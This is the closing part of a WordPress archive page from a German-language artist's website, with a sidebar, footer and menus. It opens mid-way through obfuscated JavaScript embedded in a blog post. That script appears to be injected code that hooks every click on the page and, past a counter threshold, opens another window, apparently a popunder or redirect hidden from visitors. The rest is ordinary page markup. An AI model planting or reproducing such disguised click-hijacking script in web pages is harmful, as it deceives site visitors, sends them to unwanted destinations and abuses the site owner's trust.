_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                       
					   	
                   	  <div class="bottom">
                     	<a href="http://www.ninahoechtl.org/out_of_the_closet_archive/" class="activemenu-bg readmore" data-type="blog" data-id="518" data-token="c64a60877e">Read More...</a>
					  	
                        <span class="loop-tags">
                                                </span>
					  </div>
                       
                   </div>
					
					
                        <div class="navigation-bottom">
                                                                                </div>
    </div>


              <div class="one-third column">
                       <div class="widget_wrapper border-color">
                                            <div id="search-2" class="widget_search widget blog-sidebar"><form role="search" method="get" id="searchform" class="searchform" action="http://www.ninahoechtl.org/de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></div><div id="archives-2" class="widget_archive widget blog-sidebar"><h4>Archiv</h4>
			<ul>
					<li><a href='http://www.ninahoechtl.org/de/2025/09/'>September 2025</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2025/08/'>August 2025</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2025/07/'>Juli 2025</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2025/06/'>Juni 2025</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2025/02/'>Februar 2025</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2023/03/'>März 2023</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2021/10/'>Oktober 2021</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2021/02/'>Februar 2021</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2020/09/'>September 2020</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2020/01/'>Januar 2020</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2019/09/'>September 2019</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2019/03/'>März 2019</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2019/02/'>Februar 2019</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2018/11/'>November 2018</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2018/10/'>Oktober 2018</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2018/09/'>September 2018</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2018/06/'>Juni 2018</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2018/02/'>Februar 2018</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2018/01/'>Januar 2018</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2017/10/'>Oktober 2017</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2017/09/'>September 2017</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2017/08/'>August 2017</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2017/07/'>Juli 2017</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2017/04/'>April 2017</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2017/03/'>März 2017</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2016/11/'>November 2016</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2016/10/'>Oktober 2016</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2016/07/'>Juli 2016</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2016/03/'>März 2016</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2016/02/'>Februar 2016</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2016/01/'>Januar 2016</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2015/11/'>November 2015</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2015/10/'>Oktober 2015</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2015/09/'>September 2015</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2015/08/'>August 2015</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2015/07/' aria-current="page">Juli 2015</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2015/03/'>März 2015</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2014/10/'>Oktober 2014</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2014/09/'>September 2014</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2014/08/'>August 2014</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2014/03/'>März 2014</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2014/02/'>Februar 2014</a></li>
	<li><a href='http://www.ninahoechtl.org/de/2014/01/'>Januar 2014</a></li>
			</ul>

			</div>                       </div>
                        </div>
   	  </div>   
    
	        <br class="clear" />
        <footer>	
                <div class="sixteen columns">
                    <hr class="footer border-color" />
                    <span class="footertext">
					[cc] by-sa 4.0<br /> 
                    <small>
                    Powered by <a href="http://www.wordpress.org" target="_blank">Wordpress</a>. <a href="http://www.northeme.com/themes/workality-lite" target="_blank">Workality Theme</a> by <a href="http://www.northeme.com" target="_blank">Northeme</a>
                    </small>
                    </span>
                    <hr class="resshow border-color" />
                    <span class="social"></span>
                    
                    <hr class="footer border-color" />
                                        	                            <div class="four columns alpha">
								                            </div>
                    	                            <div class="four columns">
								                            </div>
                    	                            <div class="four columns">
								                            </div>
                    	                            <div class="four columns omega">
								                            </div>
                    	                        
					                </div>
                                   <br class="clear" />
                <div class="sixteen columns">
                    <hr class="border-color" />
                </div>
                	   
        </footer>
        
    </div> 
    <div class="mobilemenu">
                        
             <ul id="menu-header-german-1" class="mob-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-62"><a href="http://www.ninahoechtl.org/neuigkeiten/">Neuigkeiten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="http://www.ninahoechtl.org/projekte/">Projekte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ninahoechtl.org/ueber/">Über</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www.ninahoechtl.org/cv-2/">CV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="http://www.ninahoechtl.org/links-2/">Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.ninahoechtl.org/kontakt/">Kontakt</a></li>
<li class="lang-item lang-item-11 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-53-en"><a href="http://www.ninahoechtl.org/2015/07/" hreflang="en-US" lang="en-US">EN</a></li>
<li class="lang-item lang-item-9 lang-item-de current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-53-de"><a href="http://www.ninahoechtl.org/de/2015/07/" hreflang="de-DE" lang="de-DE">DE</a></li>
<li class="lang-item lang-item-15 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-53-es"><a href="http://www.ninahoechtl.org/es/2015/07/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul>  
    </div>
    
    <a href="#" class="backtotop"></a>
	<div class="ajaxloader"><img src="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/loader.gif" /></div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Workality-Lite-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="drone-js-extra">
/* <![CDATA[ */
var mdajaxurl = {"ajax":"http:\/\/www.ninahoechtl.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/drone.js?ver=6.8.3" id="drone-js"></script>
</body>
</html>

